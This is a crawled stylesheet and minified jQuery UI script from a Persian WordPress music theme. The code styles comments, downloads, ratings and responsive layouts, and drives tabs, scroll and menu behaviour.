.footer .tags h5{background:#f8f8f8;float:left;width:97%;margin-top:10px;height:33px;font-size:15px;line-height:32px;text-align:right;box-shadow:2px 3px 0px rgba(0, 0, 0, 0.1);}
.footer .tags h5:before,.latest h6:before{content:"";background:url('images/sprites.png') no-repeat -108px -86px;height:18px;width:20px;float:right;margin:8px 7px 0px 6px;}
.latest h6:before{background-position:-128px -85px;width:13px;height:20px;margin:6px 10px 0px 5px;}
.footer .tags span{float:left;background:#fff;font:10px tahoma;color:#a9a9a9;margin:8px;padding:1px 5px 2px;border-radius:3px;}
.footer .tags a{color:#B2D0E3;padding:4px;font:11px/21px tahoma !important;}
.footer .tags a:hover{color:#fff;}
.latest{float:right;width:25%;margin-right:10px;height:185px;overflow:hidden;}
.latest h6{background:#f8f8f8;float:right;width:100%;margin-top:10px;height:33px;font-size:14px;line-height:33px;text-align:right;color:#7e7e7e;}
.latest h6 a{float:left;margin:9px;font:11px tahoma;color:#7e7e7e;}
.latest h6 a:hover{color:#006cb1}
.latest ul{clear:both;text-align:right;line-height:26px;padding:5px 0px;}
.latest ul li{text-align:justify;}
.latest ul li a:before{content:"";background:url('images/sprites.png') no-repeat scroll -372px -7px transparent;float:right;width:3px;height:5px;margin:13px 5px 0px;transition:all 0.3s ease-out 0s;}
.latest ul li a:hover:before{background-position:-369px -7px}
.latest ul li a{color:#7e7e7e}
.latest ul li a:hover{color:#006cb1}
.copyright{float:right;width:100%;background:#555;padding:10px 0px;position:relative;}
.copyright p{text-align:right;color:#ccc;}
.copyright a{color:#e5e5e5;}
.copyright a:hover{color:#ff751a;}
.vebeet{background:url('images/sprites.png') no-repeat -141px -86px;float:right;width:50px;height:43px;margin:12px 0px 0px 10px;}
.scrolltop{background-color:rgba(0, 0, 0, 0.15);width:45px;height:45px;cursor:pointer;transition:all 0.3s ease-out 0s;position:absolute;left:0px;top:10px;}
.scrolltop:hover{background-color:rgba(0, 0, 0, 0.25)}
.scrolltop:hover .icon{margin-top:17px;}
.scrolltop .icon{display:inline-block;height:7px;width:12px;margin-top:19px;background:url('images/sprites.png') no-repeat -368px -70px;}
.shortlink{background:#fafafa;margin-bottom:7px;height:30px;}
.shortlink span{float:right;font:13px/30px Yekan,tahoma;color:#4d4d4d;}
.shortlink span:before{background:url('images/sprites.png') no-repeat -252px -106px;content:"";float:right;width:14px;height:14px;margin:8px 10px 0px 5px;}
.shortlink a{float:left;font:11px/30px tahoma;color:#878787;margin-left:10px;}
.download{text-align:center;width:70%;margin:0px auto;}
.download audio{width:100%;margin:5px 0px;}
.download textarea{width:97%;direction:ltr;text-align:left;font:11px/18px tahoma;box-shadow:inset 0px 0px 3px rgba(0, 0, 0, 0.1);resize:none;color:#8d8d8d;padding:6px 7px;margin-bottom:5px;overflow:hidden;height:74px;}
.download .blogcode i{background:#aaa;color:#fff;padding:2px 7px;margin:0px 0px 10px;display:inline-block;font-style:normal;}
.download a{font:14px/35px Yekan,tahoma;background:#E6E6E6;height:35px;display:inline-block;color:#006CB1;position:relative;padding:0px 53px 0px 10px;margin:13px 10px;border-radius:5px;}
.download a:hover{background:#006cb1;color:#fff;}
.download a:before{content:"";width:49px;height:49px;background:#006cb1;position:absolute;right:-11px;top:-11px;border-radius:50%;border:4px solid #fff;}
.download a:after{background:url('images/sprites.png') no-repeat -254px -87px;content:"";position:absolute;width:22px;height:18px;right:7px;top:7px;backface-visibility:hidden;transition-duration:0.5s;}
.download a:hover:after{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);}
.related .titles,.comments .titles,.tags .titles{color:#595858;font:15px Yekan,tahoma;margin:7px 13px;}
.tags .body h3{text-align:justify;}
.tags .body h3 a{font:13px/33px Yekan,tahoma;padding:3px 4px;background:#fafafa;color:#777;}
.tags .body h3 a:hover{background:#006CB1;color:#fff;}
.related .titles:before,.comments .titles:before,.tags .titles:before{background:url('images/sprites.png') no-repeat -295px -86px;content:"";float:right;width:20px;height:17px;margin:4px 0px 0px 6px;}
.comments .titles:before,.tags .titles:before{background-position:-285px -104px;width:23px;height:18px;}
.tags .titles:before{background-position:0px -2px;}
.comments .titles i{font:10px tahoma;color:#C8C8C8;margin:0px 5px;}
.related ul{float:right;width:100%;padding-bottom:5px;}
.related ul li{float:right;width:47%;margin:0px 10px;}
.related ul li a{color:#999;padding:2px 3px 2px 8px;float:right;margin-bottom:5px;}
.related ul li a:before{content:"";background:url('images/sprites.png') no-repeat scroll -372px -7px transparent;float:right;width:3px;height:5px;margin:9px 5px 0px;transition:all 0.3s ease-out 0s;}
.related ul li a:hover:before{background-position:-375px -7px;}
.related ul li a:hover{background:#006cb1;color:#fff}
.comments .body{float:right;width:100%}
.commentlist{padding:5px 10px;}
.commentlist ul{margin:0px 0px 10px;text-align:right;}
.commentlist li{list-style:none outside none;color:#999;}
.commentlist li:before{content:"";float:right;height:4px;width:4px;margin:9px 0px 0px 5px;border:1px solid #d9d9d9;}
.commentlist .comment-respond{display:inline-block;width:100%;}
.commentlist .right{float:right;width:100%;text-align:center;}
.commentlist input{background:url('images/coments.png') no-repeat scroll left 6px #FCFCFC;font:11px tahoma;padding:8px 0px;text-indent:10px;color:#888;margin-bottom:5px;width:32%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;}
.commentlist .author_email{background-position:left -18px;margin-right:6px;}
.commentlist .author_url{background-position:left -45px;margin-right:6px;}
.commentlist textarea{float:right;background:#FCFCFC;font:11px tahoma;color:#888;resize:none;min-height:94px;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;padding:6px;width:98%;margin:5px 0px;}
.commentlist textarea:hover, .commentlist input:hover{opacity:0.7;}
.commentlist textarea:focus, .commentlist input:focus{box-shadow:0px 0px 3px rgba(0, 0, 0, 0.04) inset;}
.commentlist button{float:left;background:#006cb1;margin:5px 5px 5px 0px;padding:7px 10px;color:#FFF;cursor:pointer;border:1px solid #01578e;box-shadow:1px 1px 2px rgba(0, 0, 0, 0.15);}
.commentlist button:hover{background:#01578e;}
.commentlist .blackey{background:#4d4d4d;border-color:#303030}
.commentlist .blackey:hover{background:#303030;}
.commentlist .blackey:before{display:none;}
.commentlist .form-submit{display:none;}
.commentlist .navigation{float:right;width:100%;margin:5px 0px 12px;}
.commentlist .previous_comments{float:left;}
.commentlist .next_comments{float:right;}
.commentlist .previous_comments a, .commentlist .next_comments a{background:#ccc;color:#fff;padding:6px 10px;}
.commentlist .previous_comments a:hover, .commentlist .next_comments a:hover{background:#e5e5e5;}
.comment{margin:5px 0px 0px;}
.comment .vcard{padding:10px 0px 0px;border-top:1px dashed #F2F2F2;}
.cm_avatar{float:right;width:50px;height:50px;margin-right:5px;}
.cm_avatar img{border-radius:50%;}
.cm_author,.cm_bottom{float:right;width:60%;}
.cm_author a{font:15px/24px Yekan,tahoma;}
.cm_meta{height:54px;}
.cm_meta .line{float:right;height:30px;width:1px;background:#f2f2f2;margin:10px 13px 0px;}
.comment-reply-link{color:#b3b3b3;font-weight:normal;float:right;}
.comment-reply-link:before{content:"";background:url('images/sprites.png') no-repeat -64px -118px;height:11px;width:14px;float:right;margin:6px 0px 0px 5px;}
.comment .comment_date{float:right;line-height:24px;color:#b3b3b3;margin-left:5px;}
.comment .comment_date:before{content:"";height:14px;width:13px;background:url('images/sprites.png') no-repeat scroll -79px -117px transparent;margin:7px 0px 0px 5px;float:right;}
.comment_text{color:#919090;padding:5px;}
.comment_waiting{font:11px tahoma;color:#015F9B;opacity:0.7;margin-right:5px;}
.comment-reply-title{text-align:left;float:right;width:100%;}
.comment-reply-title a{background:#015F9B;font:11px tahoma;padding:2px 5px 3px;color:#fff;margin-bottom:5px;float:left;border-radius:3px;}
.comment-reply-title a:hover{opacity:0.7;}
.commentlist .depth-2 .vcard{padding-right:30px;}
.commentlist .depth-3 .vcard{padding-right:60px;}
.commentlist .depth-4 .vcard{padding-right:90px;}
.commentlist .depth-5 .vcard{padding-right:120px;}
.commentlist .depth-6 .vcard{padding-right:150px;}
.commentlist .depth-6 .line:nth-child(2){display:none}
.comment.depth-2 .cm_author a:before{content:"";background:url('images/sprites.png') no-repeat -93px -118px;height:11px;width:7px;float:right;margin:9px 0px 0px 6px;}
.cm_like{float:right;width:33px;}
.cm_like .c_like, .cm_like .c_dislike{cursor:pointer;float:right;color:#888;line-height:24px;width:100%;}
.cm_like .c_dislike{margin-left:5px;}
.cm_like .c_like:before{content:"";background:url('images/sprites.png') no-repeat -54px -118px;height:10px;width:10px;float:right;margin:8px 0px 0px 5px;}
.cm_like .c_dislike:before{content:"";background:url('images/sprites.png') no-repeat -41px -118px;height:10px;width:10px;float:right;margin:8px 0px 0px 5px;}
.bypostauthor .url:after{content:"مدیر";font:11px tahoma;background:#006cb1;border-radius:3px;color:#FFF;margin-right:6px;padding:0px 5px 3px;}
.fixed_left,.fixed_right{position:fixed;left:5px;bottom:5px;padding:5px 6px 0px;background:#f2f2f2;border-radius:3px;}
.fixed_right{right:5px;left:initial;}
.fixed_left .title,.fixed_right .title{margin-bottom:5px;height:18px;}
.fixed_left .title i,.fixed_right .title i{font:11px tahoma;background:#cf1818;float:right;color:#fff;cursor:pointer;padding:1px 6px 3px;border-radius:3px;}
.contactForm .right{width:40%;position:relative;}
.contactForm .bottom{position:relative;}
.contactForm .alert, .contactForm .alert2, .contactForm .alert3{position:absolute;top:33px;left:3px;background:rgba(215, 36, 36, 0.03);padding:1px 5px;border-radius:3px;border:1px solid rgba(215, 36, 36, 0.1);color:rgba(215, 36, 36, 0.3);}
.contactForm .alert2{top:105px;}
.contactForm .alert3{top:39px;}
.contactForm input,.contactForm textarea,.postspage input,.postspage textarea{width:100%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;color:#888;background:none repeat scroll 0% 0% #FCFCFC;padding:8px 0px;text-indent:9px;margin-bottom:10px;font:11px tahoma;}
.postspage input,.postspage textarea{width:auto;}
.contactForm input:hover,.contactForm textarea:hover,.postspage input:hover,.postspage textarea:hover{opacity:0.7;}
.contactForm label,.contactForm{width:100%;display:inline-block;padding-bottom:8px;}
.contactForm{margin:0px;}
.contactForm textarea{resize:none;margin:5px 0px;height:70px;}
.contactForm button{float:left;padding:5px 10px;color:#FFF;background:#DE3358;font-size:15px;border:1px solid #F2F2F2;cursor:pointer;margin-right:5px;margin-top:3px;}
.contactForm button:hover{opacity:0.7;}
.socialha a{display:block;padding:6px 9px;border-bottom:1px dashed #f7f7f7;line-height:20px;color:#666;}
.socialha a:last-child{border:0px;}
.socialha a:hover{color:#fff}
.socialha a:before{content:"";float:left;width:17px;height:17px;margin:2px 0px 0px 0px;background:url('images/sprites.png') no-repeat;}
.socialha .fb:before{background-position:-3px -54px;}
.socialha .gp:before{background-position:-21px -54px;}
.socialha .tw:before{background-position:-44px -54px;}
.socialha .in:before{background-position:-64px -54px;}
.socialha .cl:before{background-position:-84px -54px;width:23px;}
.socialha .ap:before{background-position:-125px -54px;}
.socialha .tg:before{background-position:-108px -54px;}
.socialha .fb:hover:before{background-position:-3px -29px;}
.socialha .gp:hover:before{background-position:-21px -29px;}
.socialha .tw:hover:before{background-position:-44px -29px;}
.socialha .in:hover:before{background-position:-64px -29px;}
.socialha .cl:hover:before{background-position:-84px -29px;}
.socialha .ap:hover:before{background-position:-125px -29px;}
.socialha .tg:hover:before{background-position:-108px -29px;}
.socialha .fb:hover{background:#2484c6;border-color:#2484c6}
.socialha .gp:hover{background:#eb4034;border-color:#eb4034}
.socialha .tw:hover{background:#48a9eb;border-color:#48a9eb}
.socialha .in:hover{background:#cb7c15;border-color:#cb7c15}
.socialha .cl:hover{background:#55b01e;border-color:#55b01e}
.socialha .ap:hover{background:#ed145b;border-color:#ed145b}
.socialha .tg:hover{background:#19bbea;border-color:#19bbea}
.star_ratings{margin-top:10px;height:40px;overflow:hidden;}
.star_ratings .stars-wrap{width:85px;float:left;margin-top:11px;}
.star_ratings .txt{float:right;width:30%;font:13px/30px Yekan,tahoma;color:#4D4D4D;}
.star_ratings .txt:before{content:"";background:url('images/sprites.png') no-repeat -27px -2px;height:15px;width:15px;float:right;margin:8px 8px 0px 7px;}
.ps-star-ratings .stars-wrap{width:85px;float:left;margin-left:10px;}
.ps-star-ratings .psfr-stars{height:17px;position:relative;}
.ps-star-ratings .psfr-star{background-position:0px 0px;}
.ps-star-ratings .psfr-star.gray{background:url(images/rating_off.png) repeat-x;}
.ps-star-ratings .psfr-star.yellow{background-image:url(images/rating_on.png);}
.ps-star-ratings .orange{background:url('images/rating_over.png') #FFF;}
.ps-star-ratings .psfr-stars .psfr-fuel{height:16px;position:absolute;top:0px;left:0px;z-index:0;}
.ps-star-ratings .psfr-stars a{width:17px;height:16px;float:left;position:relative;z-index:1;}
.ps-star-ratings .psfr-legend{float:left;line-height:16px;color:#AAA;margin-top:11px;margin-left:10px;}
.ps-star-ratings div{float:left;}
.ps-star-ratings .ratenumber{float:left;margin:2px 0px 0px 10px;}
.ps-star-ratings .ratenscore{float:right;margin-left:10px;}
.ps-star-ratings .ratenscore span{font-size:13px;font-weight:bold;}
.psfr-legend strong{font:13px Yekan,tahoma;}
.ps-star-ratings .rating,.ps-star-ratings .best,.ps-star-ratings .item,.comment-author-link a:before{display:none}
.navicon, .navicon2{display:none;}
@media screen and (max-width:1360px){.fixed, .wrapper{width:95%;}
.listensong .info{width:25%;}
.listensong .left{width:50%}
}
@media screen and (max-width:1280px){.listensong{width:62%;}
.menu li a{padding:5px 6px;}
.search{width:22%;}
.fixed, .wrapper{width:98%;}
.posts.buy .buylink{width:68%;}
.commentlist input{width:31%;}
}
@media screen and (max-width:1024px){.heading{width:35%;}
.related ul li{width:46%}
.download video{right:20%;width:65%;}
.listensong,.side_left,.wrapper2{width:100%;}
.posts .title .right{width:78%;}
.pagebody{width:76.6%;}
.side_right{width:22%;}
.listensong:before,.singlespc{display:none}
.search{margin-left:5px;}
.menu.fixmenu ul{margin:0px -170px 0px 0px;}
.fixmenu .navicon{margin:8px 0px 0px}
.navicon{display:block;float:right;margin:18px 0px 0px;cursor:pointer;font:16px/28px Yekan,tahoma;color:#FFF;padding:0px 9px;border-radius:3px;height:31px;}
.navicon:hover{background:#015F9B;}
.navicon:before{content:"";background:url('images/sprites.png') no-repeat -360px -105px;height:10px;width:10px;float:right;margin:10px 0px 0px 10px;}
.navicon2{cursor:pointer;display:block;background:#222;height:50px;}
.navicon2 b{float:right;font:15px Yekan,tahoma;color:#FF751A;overflow:hidden;width:110px;text-align:right;height:23px;margin:4px 9px -4px 0px;}
.navicon2 b:nth-child(2){float:right;color:#aaa;font:10px tahoma;height:15px;}
.navicon2 i{width:20px;height:20px;color:#CCC;background:#111;font:12px/18px tahoma;position:absolute;top:16px;left:13px;}
.navicon2 i:hover{background:#FF751A;color:#fff;}
.menu ul{position:fixed;float:none;height:100%;right:0px;top:0px;background:#333;width:170px;z-index:9;margin:0px -170px 0px 0px;}
.menu ul li{float:none;margin:0px;border-bottom:1px dashed #3B3B3B;}
.menu ul li a{font:11px/38px tahoma;color:#CCC;margin:0px;padding:0px;display:block;float:none;text-align:right;}
.menu li a:before{margin:11px 8px 0px 8px !important;}
.menu ul li a:hover{background:#444;color:#ccc;}
.bodydeactive{width:100%;height:100%;background:rgba(0, 0, 0, 0.4);position:fixed;z-index:9;display:none;top:0px;}
.search{width:30%;}
.footer .tags{height:120px;width:100%;}
.latest{width:31.6%;}
}
@media screen and (max-width:800px){.side_right,.pagebody{width:100%}
}
@media screen and (max-width:720px){.search{width:35%;}
.download .links{width:60%;}
.download.dl{width:75%;}
}
@media screen and (max-width:640px){.download video{right:9%;width:80%;top:15%;}
.related ul li{width:45%}
.download .links{width:80%;}
.today .speech,.mfamo,.logo{display:none}
.header{height:78px;}
.heading{width:45%;margin:21px 0px 0px;}
.heading h1{font-size:15px}
.heading h2{font-size:12px}
.socials{margin:12px 4px 0px;}
.tegr{width:220px;}
.menu{height:46px;}
.search{margin-top:7px;width:45%;}
.navicon{margin:8px 0px 0px;}
.posts .title .right{width:74%;}
.posts.buy .buylink{width:85%;}
.fixed, .wrapper{width:95%;}
.latest{width:100%;margin:0px;height:176px;}
.latest:last-child{margin-bottom:8px;}
.scrolltop{position:fixed;left:5px;top:initial;bottom:5px;}
.commentlist input{width:100%;}
.commentlist .author_email,.commentlist .author_url{margin-right:0px;}
}
@media screen and (max-width:520px){.listensong .info{width:30%;}
.listensong .left{width:48%;}
.banners img{max-width:95%;}
.fixed_left, .fixed_right{display:none}
.posts.buy .buylink,.posts.buy .buylink span,.star_ratings .txt{width:100%;}
.posts.buy .buylink a{margin:10px 0px 14px;}
.star_ratings{height:72px;}
}
@media screen and (max-width:480px){.information .comments_link{float:left;margin:19px 0px 0px 10px;}
.information .like{float:left;margin:13px 0px 0px 3px;}
.related ul li{width:95%}
.socials,.listensong,.posts .title:before,.posts .title:after,.download a:after,.download a:before,.cm_avatar,.cm_meta .line{display:none}
.cm_like{margin:0px 5px;}
.cm_meta{height:68px;}
.search{width:65%;}
.heading{width:100%;}
.posts .title .right{margin-right:10px;width:82%;overflow:hidden;height:45px;}
.posts.buy .title h2,.posts.buy .title h3{margin:7px 10px 0px;}
.information{height:102px;}
.information .more{float:right;margin:10px 0px;}
.information .infoleft,.information .inforight{float:right;width:100%;}
.copyright p{text-align:center}
.download.dl,.download .links{width:100%;}
.download a{padding:0px 10px;margin:5px 0px;font:12px/35px Yekan,tahoma}
.download video{right:3.4%;width:90%;}
}
@media screen and (max-width:320px){.shortlink{height:62px;}
.cm_author, .cm_bottom{width:78%;}
.download a{line-height:31px;height:auto}
.download a i{margin:0px 6px 0px 0px;float:none;display:inline-block;}
.related ul li{width:92%}
.search .submit,.posts .social{display:none}
.search{width:70%;}
.search .text, .search .text:focus{width:100%;text-indent:10px;padding:0px;}
.posts .title .right{width:92%;}
.posts .title h2,.posts .title h1{font:12px yekan,tahoma;white-space:normal;overflow:auto;width:auto;}
.popularity .tabs a{padding:1px 5px 3px;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js
body_size: 729
content:
jQuery(document).ready(function(){jQuery(".tabs a:first").addClass("active").show();jQuery(".tab:not(:first)").hide();jQuery(".tab:first").show();jQuery(".tabs a").click(function(){jQuery(".tabs a").removeClass("active");jQuery(this).addClass("active");stringref=jQuery(this).attr("href").split('#')[1];jQuery('.tab:not(#'+stringref+')').hide();if(jQuery.browser.msie&&jQuery.browser.version.substr(0,3)=="6.0"){jQuery('.tab#'+stringref).show();}else jQuery('.tab#'+stringref).fadeIn();return false;});$(window).scroll(function(){if($(this).scrollTop()>200){$('.scrolltop').fadeIn(200);}else{$('.scrolltop').fadeOut(200);}});$('.scrolltop').click(function(event){event.preventDefault();$('html, body').animate({scrollTop:0},1000);});$('.jarchives').enscroll({verticalScrollerSide:"left",showOnHover:true,verticalTrackClass:'track',verticalHandleClass:'handle'});$(".fullarchive > ul > li > a").on("click",function(e){if($(this).parent().has("ul")){e.preventDefault();}
if(!$(this).hasClass("open")){$(".fullarchive ul li ul").hide();$(".fullarchive ul li a").removeClass("open");$(this).next("ul").show();$(this).addClass("open");}else if($(this).hasClass("open")){$(this).removeClass("open");$(this).next("ul").hide();}});$(".fixed_left .title i").click(function(){$(".fixed_left").fadeOut(100);});$(".fixed_right .title i").click(function(){$(".fixed_right").fadeOut(100);});var nav=$('.menu');$(window).scroll(function(){if($(this).scrollTop()>125){nav.addClass("fixmenu");}else{nav.removeClass("fixmenu");}});$(".navicon").click(function(){$(".menu ul").animate({marginRight:"0px"},200,"linear");runmenu=1;});$(".navicon2,.bodydeactive").click(function(){$(".menu ul").animate({marginRight:"-170px"},200,"linear");});$(".navicon").click(function(){$(".bodydeactive").fadeIn(400),$(".menu").animate({marginRight:"0px"},200,"linear")});$(".navicon2,.bodydeactive").click(function(){$(".menu").animate({marginRight:"0px"},200,"linear"),$(".bodydeactive").fadeOut(400)});setTimeout(function(){$(".alert,.alert2,.alert3").fadeOut(2500)})});